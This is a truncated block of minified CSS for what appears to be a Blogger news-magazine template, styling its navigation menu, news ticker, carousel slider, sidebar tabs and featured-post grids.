{padding: 0;}.selectnav {display:none;}.tm-menu {font-weight: 400;margin: 0 auto;height:50px;}ul#nav1 {list-style: none;margin: 0;padding: 0;}#menu .widget {display: none;}#menu {height: 50px;position: relative;text-align: center;z-index: 15;margin:0 auto;background: #333333;background: #333333;background: -moz-linear-gradient(-45deg, #333333 52%, #fb2e01 100%);background: -webkit-linear-gradient(-45deg, #333333 52%,#fb2e01 100%);background: linear-gradient(135deg, #333333 52%,#fb2e01 100%);filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#333333', endColorstr='#fb2e01',GradientType=1 );padding-right:50px;}.menu-wrap {margin:0 auto;position: relative;}#menu ul > li {position: relative;vertical-align: middle;display: inline-block;padding: 0;margin: 0;}#menu ul > li:hover > a {}#menu ul > li > a {color: #fff;font-size: 14px;font-weight: 500;line-height: 50px;display: inline-block;text-transform: uppercase;text-decoration: none;letter-spacing: 1px;margin: 0;padding: 0 12px;font-family: Open Sans;}#menu ul > li > ul > li:first-child > a {padding-left: 12px }#menu ul > li > ul {position: absolute;background: #333333;top: 100%;left: 0;min-width: 180px;padding: 0;z-index: 99;margin-top: 0;visibility: hidden;opacity: 0;-webkit-transform: translateY(10px);-moz-transform: translateY(10px);transform: translateY(10px) }#menu ul > li > ul > li > ul {position: absolute;top: 0;left: 180px;width: 180px;background: #333333;z-index: 99;margin-top: 0;margin-left: 0;padding: 0;border-left: 1px solid #555D7D;visibility: hidden;opacity: 0;-webkit-transform: translateY(10px);-moz-transform: translateY(10px);transform: translateY(10px) }#menu ul > li > ul > li {display: block;float: none;text-align: left;position: relative;border-bottom: 1px solid;border-top: none;border-color: #555D7D;}#menu ul > li > ul > li:last-child {border: 0;}#menu ul li:after {content: "|";display: block;position: absolute;margin: auto;top: -20px;right: -5px;bottom: 0;width: 8px;height: 8px;text-align: center;font-weight: 400;font-size: 20px;text-rendering: auto;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;color: #5c5c5c;}#menu ul li.parent ul li:after, #menu ul li:last-child:after {display:none;}#menu ul > li:hover {background-color: #fb2e01 }#menu ul > li > ul > li a {font-size: 12px;display: block;color: #fff;line-height: 35px;text-transform: uppercase;text-decoration: none;margin: 0;padding: 0 12px;border-right: 0;border: 0 }#menu ul > li.parent > a:after {content: '\f107';font-family: FontAwesome;float: right;margin-left: 5px }#menu ul > li:hover > ul, #menu ul > li > ul > li:hover > ul {opacity: 1;visibility: visible;-webkit-transform: translateY(0);-moz-transform: translateY(0);transform: translateY(0) }#menu ul > li > ul > li.parent > a:after {content: '\f105';float: right }#menu ul ul {}.ty-ran-yard {position: absolute;right: 0;top: 0;z-index: 99;}.ty-ran-yard span {list-style: none;}.ty-ran-yard a.ran-sym {cursor: pointer;display: block;height: 40px;text-align: center;position: relative;right: 0;top: 0;width: 40px;border-radius: 0;box-sizing: border-box;background:#fb2e01;}.ty-ran-yard a.ran-sym:hover {background-color:#6d6d6d;}.ty-ran-yard a.ran-sym:before {color: #fff;content: '\f074';font-family: FontAwesome;font-size: 16px;text-rendering: auto;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;line-height: 40px;}.news-tick-wrap {background-color: #f5f5f5;border-bottom: 1px solid #e9e9e9;}.news-tick-bar {margin:0 auto;border-right: 1px solid #e9e9e9;border-left: 1px solid #e9e9e9;position:relative;}.ticker .title {float: left;height: 40px;font-size: 15px;line-height: 40px;font-weight: 400;overflow: hidden;padding: 0 10px;color:#fb2e01;font-family: 'Poppins';text-transform:uppercase;}.ticker .title .fa {margin-right: 10px;background: #fff;padding: 5px 6px;border-radius: 100%;color: #fb2e01;}.ticker .widget-content {height: 40px;box-sizing: border-box;overflow: hidden;padding: 0 4px;}.ticker .widget-content li {float: left;margin-left: 30px;display: inline-block;height: 38px;line-height: 38px;padding: 0 }.ticker .widget {height: 40px;overflow: hidden;}.tk-thumb {float: left;margin: 4px 10px 0 0 }.tk-img {position: relative;display: block;width: 35px;height: 30px;overflow: hidden }.ticker .post-tag {display: inline-block;background-color: #fb2e01;color: #fff;margin-right: 10px;font-weight: 400;border-radius: 2px;height: 18px;line-height: 18px;padding: 0 6px;font-size: 10px;text-transform: uppercase;position: relative;margin-top: 10px;float: left }.ticker .tyard-title {font-size: 14px;font-weight: 400;display: inline-block }.ticker .tyard-title a {color: #3d3d3d;}.ticker .tyard-title a:hover {color: #fb2e01;}.tickercontainer, .tickercontainer .mask, ul.newsticker {-webkit-transition: all 0 linear;-moz-transition: all 0 linear;-o-transition: all 0 linear;transition: all 0 linear;list-style: none;margin: 0 }.tickercontainer {margin: 0;padding: 0;overflow: hidden }.tickercontainer .mask {position: relative;overflow: hidden }.newsticker {position: relative;list-style-type: none;margin: 0;padding: 0 }ul.newsticker {-webkit-transition: all 0s linear;-moz-transition: all 0s linear;-o-transition: all 0s linear;transition: all 0s linear;position: relative;list-style-type: none;margin: 0;padding: 0 }.tickeroverlay-left {display: none }.tickeroverlay-right {display: none }.feat-slider-wrap {position: relative;margin: 15px auto 0;}.ty-slide-show {margin: 0 auto;overflow: hidden;opacity:0;}.ty-slide-show.slide-block {opacity: 1;}.ty-slide-show ul {padding:0;list-style:none;}.ty-slide-show li {list-style:none;padding:0;}.ty-slide .ty-wow {overflow: hidden;border-bottom: 1px solid #F5F5F5;padding: 0;position:relative;}.ty-slide .ty-wow:hover .ty-thumb-bonos img {transform: scale(1.1) rotate(-1deg);transition: all .3s ease-in-out;}.ty-slide .ty-thumb-bonos img {position: relative;float: left;margin: 0!important;width: 100%;height: 200px;overflow: hidden;display: block;vertical-align: middle;object-fit:cover;transition: all .3s ease-in-out;}.top-widget .ty-slide .ty-thumb-bonos img, .top-widget .ty-slide .ty-slide-con {height:350px;}.ty-slide .ty-slide-con {position: absolute;top: 0;text-align: center;display: table;width: 100%;height: 200px;z-index: 2;box-sizing: border-box;text-align: center;-webkit-transition: all 0.2s ease-in-out;-moz-transition: all 0.2s ease-in-out;-ms-transition: all 0.2s ease-in-out;-o-transition: all 0.2s ease-in-out;transition: all 0.2s ease-in-out;}.ty-slide .ty-slide-con-tab {display: table-cell;vertical-align: middle;padding: 10px;box-sizing: border-box;}.ty-slide .ty-slide-con-cell {position: relative;width: 80%;margin: 0 auto;padding: 20px 10px;}.ty-slide .ty-slide-con-tab .recent-summary {display: block;color: #dfdfdf;padding:5px 10px 10px;line-height: 1.4;}.post-slider .ty-slide .ty-slide-con-tab .recent-summary {display: none;}.post-slider .ty-slide-con-tab .recent-date {display: block;margin-bottom: 10px;}.tyslide-more {background: #fb2e01;padding: 5px 12px !important;display: inline-block;vertical-align: middle;margin: 0;font-size: 12px;text-transform: capitalize;border-radius: 2px;color: #f7f7f7;font-weight: 500;white-space: nowrap;font-family: Open Sans;}.ty-slide .ty-bonos-entry {overflow: hidden;line-height: 0;margin: 10px 0 10px;padding: 0 10px;font-family:'Open Sans';text-shadow: 1px 1px 5px black;padding: 5px;}.ty-slide .ty-bonos-entry a {color: #fff;font-weight: 500;letter-spacing:1px;text-transform:capitalize;font-size: 17px;line-height: 1.5em;-webkit-transition: all 0.2s ease-in-out;-moz-transition: all 0.2s ease-in-out;-ms-transition: all 0.2s ease-in-out;-o-transition: all 0.2s ease-in-out;transition: all 0.2s ease-in-out;}.ty-slide .ty-bonos-entry a:hover {}.yard-auth-ty {}.yard-auth-ty, .ty-time {color: #bdbdbd;font-size: 12px;font-weight: 400;'Merriweather', serif }.ty-wow .tyimg-lay {position: absolute;left: 0;right: 0;top: 0;bottom: 0;opacity: .5;content: '';transition: all .2s ease;background: #2c2f30;}.ty-slide:hover .tyimg-lay {opacity: .75;}.ty-slide-con-tab .recent-date {color: #fff;}.owl-carousel,.owl-carousel .owl-item{-webkit-tap-highlight-color:transparent;position:relative}.owl-carousel{display:none;width:100%;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y;-moz-backface-visibility:hidden}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0)}.owl-carousel .owl-item,.owl-carousel .owl-wrapper{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}.owl-carousel .owl-item{min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-touch-callout:none}.owl-carousel .owl-item img{display:block;width:100%}.owl-carousel .owl-dots.disabled,.owl-carousel .owl-nav.disabled{display:none}.no-js .owl-carousel,.owl-carousel.owl-loaded{display:block}.owl-carousel .owl-dot,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-nav .owl-prev{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{visibility:hidden}.owl-carousel.owl-drag .owl-item{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.owl-carousel .animated{animation-duration:1s;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{animation-name:fadeOut}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{transition:height .5s ease-in-out}.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity .4s ease}.owl-carousel .owl-item img.owl-lazy{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(owl.video.play.png) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;transition:transform .1s ease}.owl-carousel .owl-video-play-icon:hover{-ms-transform:scale(1.3,1.3);transform:scale(1.3,1.3)}.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;background-size:contain;transition:opacity .4s ease}.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}.owl-theme .owl-dots,.owl-theme .owl-nav{text-align:center;-webkit-tap-highlight-color:transparent}.owl-theme .owl-nav{margin-top:10px}.owl-theme .owl-nav [class*=owl-]{color:#FFF;font-size:14px;margin:5px;padding:4px 7px;background:#D6D6D6;display:inline-block;cursor:pointer;border-radius:3px}.owl-theme .owl-nav [class*=owl-]:hover{background:#869791;color:#FFF;text-decoration:none}.owl-theme .owl-nav .disabled{opacity:.5;cursor:default}.owl-theme .owl-nav.disabled+.owl-dots{margin-top:10px}.owl-theme .owl-dots .owl-dot{display:inline-block;zoom:1}.owl-theme .owl-dots .owl-dot span{width:10px;height:10px;margin:5px 7px;background:#D6D6D6;display:block;-webkit-backface-visibility:visible;transition:opacity .2s ease;border-radius:30px}.owl-theme .owl-dots .owl-dot.active span,.owl-theme .owl-dots .owl-dot:hover span{background:#869791}.owl-prev, .owl-next {top: 0;color: #fb2e01;font-family: FontAwesome;position: absolute;background:#F5f5f5;z-index: 1;display: block;cursor: pointer;padding: 10px;text-align: center;overflow: hidden;transition: all .2s linear;-moz-transition: all .2s linear;-webkit-transition: all .2s linear;-o-transition: all .2s linear;}.owl-prev:before {content: '\f0a5';font-family: fontawesome;}.owl-next:before {content: '\f0a4';font-family: fontawesome;}.owl-next {right: 0;}.owl-prev {left: 0;}.ty-slide:hover .owl-prev, .ty-slide:hover .owl-next {background:#fb2e01;color:#fff;}.sidebar .widget {margin-bottom: 20px;position: relative;}.sidebar h2 {background:#333333;color: #fff;font-size: 16px;font-weight: 700;text-transform: uppercase;margin:0 0 10px 0;padding: 0;position: relative;border-bottom: 2px solid #fb2e01;transition: all .5s ease-out;}.sidebar h2 span {padding: 12px 8px;margin-bottom: -2px;display: inline-block;background: #fb2e01;color: #fff;}.sidebar h2 span:after {content: "";width: 0;height: 0;position: absolute;bottom: -8px;left: 0;border-left: 0;border-right: 9px solid transparent;border-top: 9px solid #fb2e01;}.sidebar ul,.sidebar li{list-style-type:none;margin:0;padding:0;}.sidebar .widget-content {padding: 0;}.menu-tab li a, .sidetabs .section {transition: all 0s ease;-webkit-transition: all 0s ease;-moz-transition: all 0s ease;-o-transition: all 0s ease;-ms-transition: all 0s ease }.menu-tab {display: flex;clear: both;padding: 0;margin: 0;border-bottom: 3px solid #fb2e01;}.sidetabs .widget h2 {display: none }.menu-tab li {width: 33.3%;float: left;display: inline-block;padding: 0;position:relative;}.menu-tab li.active:after{content: "";width: 0;height: 0;position: absolute;bottom: -8px;left: 0;border-left: 0;border-right: 9px solid transparent;border-top: 9px solid #f05555;}.menu-tab li a {font-family: Poppins;height: 32px;text-align: center;padding: 0;font-weight: 400;display: block;color: #fff;background-color:#333333;font-size: 14px;line-height: 32px;letter-spacing: 1,5px;text-transform: uppercase }.menu-tab li.active a {color: #fff;background-color:#fb2e01;}.menu-tab li {display: none }.hide-tab {display: inline-block!important }#tabside3 {margin-bottom: 15px;}.sidetabs .widget-content {padding: 15px 0 0;}.tyard-wrapper {margin:10px auto;overflow:hidden;}.tyard h2 {display: none;visibility: hidden;}.preload {opacity:0;transition: all .3s ease;-webkit-transition: all .3s ease;-moz-transition: all .3s ease;-o-transition: all .3s ease;}.comload {opacity:1;transition: all .3s ease;-webkit-transition: all .3s ease;-moz-transition: all .3s ease;-o-transition: all .3s ease;}.tyard .ty-first {width: 50%;position: relative;float: left;padding-right: 1%;box-sizing: border-box;overflow: hidden;}.tyard .ty-feat-image {width: 100%;position: relative;overflow: hidden;}.templatesyard .ty-first .tyard-thumb {position: relative;width: 100%;height: 200px;}.tyard-thumb {overflow: hidden;}.templatesyard .ty-img {width: 100%;height: 200px;position: relative;display: block;transition: all .3s ease-in-out;}.tyard .ty-first .tyard-thumb, .tyard .ty-img {height: 390px;}.ty-first .ty-img:after {content: no-close-quote;position: absolute;left: 0;bottom: 0;width: 100%;height: 230px;background: url([data-uri]) repeat-x;opacity: .8;}.templatesyard .ty-feat .ty-rest .yard-img:after {content: no-close-quote;position: absolute;left: 0;bottom: 0;width: 100%;height: 110px;background: url([data-uri]) repeat-x;opacity: .8;}.templatesyard .ty-feat .ty-last .yard-img:after {height:230px;}.tyard .tyard-thumb .yard-label {position: absolute;top: 0;left: 0;z-index: 2;}.tyard .tyard-thumb .yard-label {background: #FA29AF;color: #fff;text-transform:;height: 20px;line-height: 20px;display: inline-block;padding: 0 6px;font-size: 11px;font-weight: 400;}.tyard .tyard-thumb .yard-label a {color:#fff;}.tyard .tyard-thumb .yard-label a:before {content: "\f03e";margin-right: 5px;font-family: FontAwesome;font-style: normal;font-weight: normal;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;}.tyard .ty-rest:first-child .tyard-thumb .yard-label a:before {content: "\f03d";}.tyard .ty-rest:nth-child(2) .tyard-thumb .yard-label a:before {content: "\f001";}.tyard .ty-last .tyard-thumb .yard-label a:before {content: "\f143";}.tyard .ty-rest:first-child .tyard-thumb .yard-label {background: #08f;}.tyard .ty-rest:nth-child(2) .tyard-thumb .yard-label {background: #4ca80b;}.tyard .ty-last .tyard-thumb .yard-label {background: #37cae8;}.tyard .tyard-thumb .item-cmm {position: absolute;top: 0;right: 0;z-index: 2;color: #fff;text-transform: uppercase;height: 20px;line-height: 20px;display: inline-block;padding: 0 6px;font-size: 11px;font-weight: 400;background: #fb2e01;}.tyard .tyard-thumb .item-cmm:before {content: "\f086";margin-right: 5px;font-family: FontAwesome;font-style: normal;font-weight: normal;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;}.tyard .ty-first .ty-con-yard, .column .ty-first .ty-con-yard {position: absolute;bottom: 0;width: 100%;z-index: 2;padding: 15px;box-sizing: border-box;}.tyard .ty-first .ty-con-yard .tyard-title a, .column .ty-first .ty-con-yard .tyard-title a, .tyard .ty-last .yard-tent-ty .tyard-title a {display: block;font-size: 22px;color: #fff;font-weight: 400;line-height: 1.4em;margin-bottom: 5px;text-shadow: 2px 2px 5px black;padding: 5px;}.ty-con-yard .yard-auth-ty, .ty-con-yard .ty-time {color: #ccc;}.recent-summary {display: block;color: #ccc;padding: 10px 0;}.tyard .ty-feat .ty-rest-wrap {width: 25%;position: relative;float: left;padding-right: 1%;box-sizing: border-box;overflow: hidden;}.tyard .ty-feat .ty-last {width: 25%;position: relative;float: left;padding: 0;box-sizing: border-box;overflow: hidden;}.tyard .ty-feat .ty-rest {overflow: hidden;display: block;padding: 0;position: relative;}.tyard .ty-feat .ty-rest-wrap .ty-rest:last-child {margin-top: 10px;}.templatesyard .ty-feat .ty-rest .tyard-thumb {width: 100%;height: 190px;vertical-align: middle;}.templatesyard .ty-feat .ty-rest .yard-img {width: 100%;height: 190px;position: relative;display: block;transition: all .3s ease-in-out;}.templatesyard .ty-feat .ty-last .yard-img, .templatesyard .ty-feat .ty-last .tyard-thumb {height:390px;}.tyimg-lay {position: absolute;left: 0;top: 0;z-index: 1;width: 100%;height: 100%;background-color: rgba(40,35,40,0.05);}.templatesyard .ty-feat .ty-rest .yard-tent-ty {position: absolute;bottom: 0;width: 100%;z-index: 2;padding: 15px;box-sizing: border-box;transition: all .4s ease-in-out;}.templatesyard .ty-feat .ty-rest-wrap .ty-rest .yard-tent-ty {bottom: -85px;}.templatesyard .ty-feat .ty-rest-wrap .ty-rest:hover .yard-tent-ty {bottom:0;}.tyard .ty-rest .yard-tent-ty .tyard-title {overflow: hidden;line-height: 0;margin: 0 0 2px;text-shadow: 2px 2px 5px black;padding: 5px;}.tyard .ty-rest-wrap .ty-rest .yard-tent-ty .tyard-title a {color: #fff;font-weight: 400;font-size: 17px;line-height: 1.5em;}.tyard .ty-first:hover .ty-img, .tyard .ty-rest:hover .yard-img {transform: scale(1.1) rotate(-1deg);transition: all .3s ease-in-out;}.tyard .ty-first:hover .tyimg-lay, .tyard .ty-rest:hover .tyimg-lay {background-color: rgba(0,0,0,.2);transition: all .3s ease-in-out;}.tybox-wrapper {margin: 0 0 10px;overflow:hidden;}.tybox .tybox-first {width: 50%;position: relative;float: left;padding-right: 1.4%;box-sizing: border-box;overflow: hidden;}.tybox .tybox-feat-image {width: 100%;position: relative;overflow: hidden;padding:10px;box-sizing:border-box;background:#fb2e01;}.tybox .tybox-first .tyard-thumb, .tybox .tybox-img {height: 250px !important;transition: all .3s ease-in-out;}.templatesyard .tyard-thumb:hover .tybox-img, .templatesyard .tyard-thumb:hover .yard-img, .templatesyard .tylist-first .tyard-thumb:hover .tylist-img, .templatesyard .col-left-first .tyard-thumb:hover .col-left-img, .templatesyard .col-right-first .tyard-thumb:hover .col-right-img, .templatesyard .ty-feat .tygrid-rest .tygrid-thumb:hover .yard-img, .post-home-image .post-thumb:hover a {transform: scale(1.1) rotate(-1deg);transition: all .3s ease-in-out;}.templatesyard .tyard-thumb .tybox-img, .templatesyard .tyard-thumb .yard-img, .templatesyard .tylist-first .tyard-thumb .tylist-img, .templatesyard .col-left-first .tyard-thumb .col-left-img, .templatesyard .col-right-first .tyard-thumb .col-right-img, .templatesyard .ty-feat .tygrid-rest .tygrid-thumb .yard-img, .post-home-image .post-thumb a {transition: all .3s ease-in-out;}.templatesyard .tybox-first .tyard-thumb {position: relative;width: 100%;height: 250px;}.templatesyard .tybox-img {width: 100%;height: 200px;position: relative;display: block;}.tybox-first .tyard-thumb .yard-label {}.tybox-first .tyard-thumb .yard-label a {background: #fb2e01;color: #fff;text-transform:;height: 20px;line-height: 20px;display: inline-block;padding: 0 6px;font-size: 11px;font-weight: 400;border-radius: 2px;}.tybox .tybox-con-yard {position: absolute;bottom: 0;width: 100%;z-index: 2;padding: 15px;box-sizing: border-box;}.tybox .tybox-first .tybox-con-yard .tyard-title a {display: block;font-size: 20px;color: #fff;font-weight: 400;line-height: 1.4em;margin-bottom: 5px;margin-top: 5px;}.tybox .tybox-first .recent-summary {color: #fff;font-size: 14px;font-weight: normal;}.tybox-more {background: #3d3d3d;padding: 5px 12px !important;display: inline-block;vertical-align: middle;margin: 0;font-size: 12px;text-transform: capitalize;border-radius: 2px;color: #f7f7f7;font-weight: 500;white-space: nowrap;font-family: Poppins;}.tybox .ty-feat .tybox-rest {overflow: hidden;display: block;padding: 0;position: relative;margin-bottom:10px;}.templatesyard .ty-feat .tybox-rest .tyard-thumb {position: relative;float: left;width: 100%;height: auto;overflow: hidden;display: block;vertical-align: middle;margin: 0 !important;}.templatesyard .ty-feat .tybox-rest .yard-img {width: 100%;height: 192px;position: relative;display: block;transition: all .3s ease-in-out;}.tybox .tyimg-lay {position: absolute;left: 0;top: 0;z-index: 1;width: 100%;height: 100%;opacity:0.5;background-color: #2c2f30;}.tybox .yard-tent-ty {position: absolute;bottom: 0;width: 100%;z-index: 2;padding: 15px;box-sizing: border-box;}.tybox .yard-tent-ty .tyard-title {overflow: hidden;line-height: 0;margin: 0 0 2px;padding: 0;}.tybox .yard-tent-ty .tyard-title a {color: #fff;font-weight: 400;font-size: 16px;line-height: 1.5em;letter-spacing: 1px;}.tybox-time {color: #bdbdbd;font-size: 12px;font-weight: 400;}.tybox-time:before {content: '\f133';font-family: fontawesome;color: #bbb;margin-right: 5px;}.tybox .ty-feat .tybox-rest:nth-child(4), .tybox .ty-feat .tybox-rest:nth-child(5) {float: left;width: 50%;padding-right: 10px;box-sizing: border-box;margin-bottom:0;}.tybox .ty-feat .tybox-rest:nth-child(5) {padding-right: 0;}.tybox .tyard-thumb .item-cmm {position: absolute;top: 0;left: 10px;z-index: 2;color: #fff;text-transform: uppercase;height: 20px;line-height: 20px;display: inline-block;padding: 5px 6px 0;font-size: 12px;font-weight: bold;background: #fb2e01;border-radius: 0 0 2px 2px;}.tybox .tyard-thumb .item-cmm:before {content: "\f086";margin-right: 5px;font-family: FontAwesome;font-style: normal;font-weight: normal;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;}.tybox .category-gallery {position: absolute;top: 10px;right: 10px;z-index: 3;overflow: hidden;}.tybox .category-gallery a:before {display: block;background-color: #e74c3c;opacity: .5;color: #fff;height: 18px;line-height: 18px;padding: 0 5px;font-size: 10px;font-weight: 400;text-transform: uppercase;border-radius: 2px;transition: all .3s ease;}.icon:before {font-family: FontAwesome;font-weight: 400;font-style: normal;line-height: 1;padding-right: 4px;}.tylist-wrapper {margin: 0 0 10px;}.tyheading-head {margin-bottom: 15px;border-bottom: 2px solid #fb2e01!important;background: #333333;}.tyheading-head h2 {font-size: 15px;background-color: #fb2e01!important;display: inline-block;padding: 12px 16px;margin: 0;position: relative;}.tyheading-head h2 a {color: #fff;text-transform: uppercase;font-weight: 500;}.tyheading-head h2:after {content: "";width: 0;height: 0;position: absolute;bottom: -6px;left: 0;border-left: 0;border-right: 9px solid transparent;border-top: 9px solid #fb2e01;}.tyheading-head .tymore{float: right;margin-right: 10px;margin-top: 12px;height: 20px;line-height: 22px;padding: 0 10px;background-color: #fb2e01;font-size: 13px;color: #fff!important;transition: background-color .3s ease-out;}.tylist .tylist-first {width: 50%;position: relative;float: left;padding-right: 1.4%;box-sizing: border-box;overflow: hidden;}.tylist .tylist-feat-image {width: 100%;position: relative;overflow: hidden;box-sizing:border-box;}.tylist .ty-list-first .tyard-thumb, .tylist .tylist-img {height: 325px !important;transition: all .3s ease-in-out;}.templatesyard .tylist-first .tyard-thumb {position: relative;width: 100%;height: 325px;}.templatesyard .tylist-img {width: 100%;height: 200px;position: relative;display: block;}.tylist-first .tyard-thumb .yard-label {}.tylist-first .tyard-thumb .yard-label a {background: #fb2e01;color: #fff;text-transform:;height: 20px;line-height: 20px;display: inline-block;padding: 0 6px;font-size: 11px;font-weight: 400;border-radius: 2px;}.tylist .tylist-con-yard {position: absolute;bottom: 0;width: 100%;z-index: 2;padding: 15px;box-sizing: border-box;}.tylist .tylist-first .tylist-con-yard .tyard-title a {display: block;font-size: 19px;color: #fff;text-shadow: 2px 1px 5px black;font-weight: 400;line-height: 1.4em;margin-bottom: 5px;margin-top: 5px;}.tylist .tylist-first .recent-summary {color: #fff;font-size: 14px;font-weight: normal;}.tylist-more {background: #3d3d3d;padding: 5px 12px !important;display: inline-block;vertical-align: middle;margin: 0;font-size: 12px;text-transform: capitalize;border-radius: 2px;color: #f7f7f7;font-weight: 500;white-space: nowrap;font-family: Poppins;}.tylist .ty-feat .tylist-rest {overflow: hidden;padding: 10px 0;border-bottom: 1px solid #f2f2f2;}.templatesyard .ty-feat .tylist-rest .tyard-thumb {position: relative;float: left;width: 90px;height: 65px;overflow: hidden;display: block;vertical-align: middle;margin: 0 !important;}.tylist .ty-feat .tylist-rest:last-child {border: 0;padding: 10px 0 0;}.templatesyard .ty-feat .tylist-rest .yard-img {position: relative;width: 90px;height: 65px;display: block;transition: all .3s ease-in-out;}.tylist .tyimg-lay {position: absolute;left: 0;top: 0;z-index: 1;width: 100%;height: 100%;opacity:0.5;background-color: #2c2f30;}.tylist .yard-tent-ty {padding-left: 15px;display: table-cell;}.tylist .ty-feat .tylist-rest:nth-child(2) {padding:0 0 10px;}.tylist .yard-tent-ty .tyard-title {overflow: hidden;font-weight: 400;font-size: 14px;line-height: 1.4em;margin: 0 0 4px;padding: 0;}.tylist .yard-tent-ty .tyard-title a {color: #333333;transition: color .3s;}.tylist-time {color: #bdbdbd;font-size: 12px;font-weight: 400;}.tylist-time:before {content: '\f133';font-family: fontawesome;color: #bbb;margin-right: 5px;}.tylist .tyard-thumb .item-cmm {position: absolute;top: 0;left: 10px;z-index: 2;color: #fff;text-transform: uppercase;height: 20px;line-height: 20px;display: inline-block;padding: 5px 6px 0;font-size: 12px;font-weight: bold;background: #fb2e01;border-radius: 0 0 2px 2px;}.tylist .tyard-thumb .item-cmm:before {content: "\f086";margin-right: 5px;font-family: FontAwesome;font-style: normal;font-weight: normal;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;}.tylist .category-gallery {position: absolute;top: 10px;right: 10px;z-index: 3;overflow: hidden;}.tylist .ty-rest .category-gallery {top:0;right:0;}.tylist .category-gallery a:before {display: block;background-color: #e74c3c;opacity: .5;color: #fff;height: 18px;line-height: 18px;padding: 0 5px;font-size: 10px;font-weight: 400;text-transform: uppercase;border-radius: 2px;transition: all .3s ease;}.icon:before {font-family: FontAwesome;font-weight: 400;font-style: normal;line-height: 1;padding-right: 4px;}.ty-column-wrap {overflow: hidden;margin: 10px 0;}.tyleft-wrapper {float: left;width: 50%;padding-right: 5px;box-sizing: border-box;}.tyleft .col-left-first {width: 100%;position: relative;clear: both;margin-bottom: 1.4%;box-sizing: border-box;overflow: hidden;}.tyleft .col-left-feat-image {width: 100%;position: relative;overflow: hidden;box-sizing:border-box;}.tyleft .col-left-first .tyard-thumb, .tyleft .col-left-img {height: 225px !important;}.templatesyard .col-left-first .tyard-thumb {position: relative;width: 100%;height: 225px;}.templatesyard .col-left-img {width: 100%;height: 200px;position: relative;display: block;}.col-left-first .tyard-thumb .yard-label {position: absolute;top: 10px;left: 10px;z-index: 2;}.col-left-first .tyard-thumb .yard-label a {background: #fb2e01;color: #fff;text-transform:;height: 20px;line-height: 20px;display: inline-block;padding: 0 6px;font-size: 11px;font-weight: 400;border-radius: 2px;}.tyleft .col-left-con-yard {position: absolute;bottom: 0;width: 100%;z-index: 2;padding: 15px;box-sizing: border-box;}.tyleft .col-left-first .col-left-con-yard .tyard-title a {display: block;font-size: 19px;color: #fff;text-shadow: 2px 1px 5px black;font-weight: 400;line-height: 1.4em;margin-bottom: 5px;margin-top: 5px;}.tyleft .col-left-first .recent-summary {color: #fff;font-size: 14px;font-weight: normal;}.tyleft .ty-feat .col-left-rest {overflow: hidden;padding: 10px 0;border-bottom: 1px solid #f2f2f2;}.templatesyard .ty-feat .col-left-rest .tyard-thumb {position: relative;float: left;width: 90px;height: 65px;overflow: hidden;display: block;vertical-align: middle;margin: 0 !important;}.tyleft .ty-feat .col-left-rest:last-child {border: 0;padding: 10px 0 0;}.templatesyard .ty-feat .col-left-rest .yard-img {position: relative;width: 90px;height: 65px;display: block;}.tyleft .tyimg-lay {position: absolute;left: 0;top: 0;z-index: 1;width: 100%;height: 100%;opacity:0.5;background-color: #2c2f30;}.tyleft .yard-tent-ty {padding-left: 14px;display: table-cell;}.tyleft .yard-tent-ty .tyard-title {overflow: hidden;font-weight: 400;font-size: 14px;line-height: 1.4em;margin: 0 0 4px;padding: 0;}.tyleft .yard-tent-ty .tyard-title a {color: #333333;transition: color .3s;}.col-left-time {color: #bdbdbd;font-size: 12px;font-weight: 400;}.col-left-time:before {content: '\f133';font-family: fontawesome;color: #bbb;margin-right: 5px;}.tyleft .tyard-thumb .item-cmm {position: absolute;top: 0;left: 10px;z-index: 2;color: #fff;text-transform: uppercase;height: 20px;line-height: 20px;display: inline-block;padding: 5px 6px 0;font-size: 12px;font-weight: bold;background: #fb2e01;border-radius: 0 0 2px 2px;}.tyleft .tyard-thumb .item-cmm:before {content: "\f086";margin-right: 5px;font-family: FontAwesome;font-style: normal;font-weight: normal;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;}.tyleft .category-gallery {position: absolute;top: 10px;right: 10px;z-index: 3;overflow: hidden;}.tyleft .col-left-rest .category-gallery {top:0;right:0;}.tyleft .category-gallery a:before {display: block;background-color: #e74c3c;opacity: .5;color: #fff;height: 18px;line-height: 18px;padding: 0 5px;font-size: 10px;font-weight: 400;text-transform: uppercase;border-radius: 